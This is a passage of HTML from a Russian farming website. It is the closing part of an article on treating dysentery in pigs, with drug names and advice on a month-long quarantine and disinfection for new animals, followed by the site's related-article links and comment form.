/><meta itemprop="width" content="600"><meta itemprop="height" content="332"></span></a></p>
<h2 id="karantin-obyazatelen">Карантин обязателен</h2>
<p>Помимо означенных препаратов помощь животному может основываться на применении других лекарств, на которые будет реагировать возбудитель болезни. Например, «Нифулин», «Тилан», «Трихопол», «Ветдипасфен».</p>
<p>Профилактика дизентерии базируется на традиционных принципах, предполагающих создание благоприятных условий для обитания и питания животных. Кроме того, следует позаботиться и о том, чтобы вероятность занесения инфекции в организм свиньи была сведена к нулю.</p>
<p>Если произошла транспортировка животных на новое место, надо выдержать новых особей в карантине, примерно в течение одного месяца. На этот период времени в эту группу новых животных вводятся несколько 100% здоровых особей из уже имеющихся в стаде.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/02/05-32.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-4414" src="https://znaifermu.ru/wp-content/uploads/2018/02/05-32.jpg" alt="Вода - источник жизни " width="600" height="360" srcset="https://znaifermu.ru/wp-content/uploads/2018/02/05-32.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/05-32-300x180.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/05-32-260x156.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-4414" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20360%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/02/05-32.jpg" alt="Вода - источник жизни " width="600" height="360" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/02/05-32.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/05-32-300x180.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/05-32-260x156.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="360"></span></a></p>
<p>В течение месяца проводятся диагностические исследования и ведется наблюдение за выделенной группой свиней. Помимо этого, проводятся плановые мероприятия, предполагающие проведение дератизации, дезинфекции и дезинсекции.</p>
<p>Надеемся, что вы нашли у нас полезную информацию и поделитесь ею с друзьями в соцсетях.</p>
<p>Если вам приходилось сталкиваться с дизентерией на свиноферме, расскажите о своих действиях в комментариях.</p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="4405"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;b22511ebf49780aa939272a844919083991a636d4b4c0539e65f493111dec14f&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="4405" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html" content="Лечение дизентерии у свиней">
<meta itemprop="dateModified" content="2018-05-23">
<meta itemprop="datePublished" content="2018-02-23T12:00:09+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-11592" class="post-card post-card-related post-11592 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie2">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/infektsionnye-bolezni-svinej-diagnostika-i-lechenie.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/07/infektsionnye-bolezni-svinej-diagnostika-i-lechenie-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Инфекционные заболевания свиней" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/07/infektsionnye-bolezni-svinej-diagnostika-i-lechenie-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/infektsionnye-bolezni-svinej-diagnostika-i-lechenie-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/infektsionnye-bolezni-svinej-diagnostika-i-lechenie-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Инфекционные заболевания свиней" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/07/infektsionnye-bolezni-svinej-diagnostika-i-lechenie-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/infektsionnye-bolezni-svinej-diagnostika-i-lechenie-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/infektsionnye-bolezni-svinej-diagnostika-i-lechenie.html">Инфекционные болезни свиней: диагностика и лечение</a></div></header><div class="post-card__content">Важность поддержания здоровья поголовья Особенность разведения свиней заключается в том, что разводить их можно</div>
</div>
<div id="post-10939" class="post-card post-card-related post-10939 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie2 tag-bolezni tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/svinoy-tsepen.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Грустная свинка" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Грустная свинка" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/svinoy-tsepen.html">Симптомы заболевания при заражении свиным цепнем</a></div></header><div class="post-card__content">Среди способов, как можно заразиться свиным цепнем, лидирует контакт со свиньями. Рискуют фермеры, которые</div>
</div>
<div id="post-6361" class="post-card post-card-related post-6361 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie2 tag-bolezni tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/simptomy-2803.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-44-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Заболевания сказываются на рентабельности бизнеса" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-44-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Заболевания сказываются на рентабельности бизнеса" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/simptomy-2803.html">Симптомы и лечение болезней свиней</a></div></header><div class="post-card__content">На уровень рентабельности животноводческого хозяйства напрямую влияют болезни поросят, снижающие темпы прироста мышечной массы.</div>
</div>
<div id="post-6341" class="post-card post-card-related post-6341 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie2 tag-bolezni tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/paraziti-2803.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-43-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Продукция может быть зараженной" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-43-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Продукция может быть зараженной" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/paraziti-2803.html">О паразитах в свинине</a></div></header><div class="post-card__content">Перед употреблением пищевой продукции свиноводства ее требуется подвергать тщательной термической обработке из-за риска присутствия</div>
</div>
<div id="post-6324" class="post-card post-card-related post-6324 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie2 tag-bolezni tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/ne-rastut-2703.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-42-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="В норме молодняк набирает вес быстро" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-42-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="В норме молодняк набирает вес быстро" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/ne-rastut-2703.html">Почему поросята не растут</a></div></header><div class="post-card__content">Иногда бывает трудно разобраться, почему не растут поросята, несмотря на полноценный рацион, хорошие условия</div>
</div>
<div id="post-6306" class="post-card post-card-related post-6306 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie2 tag-bolezni tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/alben-2703.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-41-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Профилактика лучше, чем лечение" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-41-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Профилактика лучше, чем лечение" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/alben-2703.html">«Альбен» и другие лекарства от глистов для свиней</a></div></header><div class="post-card__content">Профилактика и лечение гельминтозов требует применения различных лекарств от глистов для свиней. Наряду с</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4405' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d6e37edd79" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
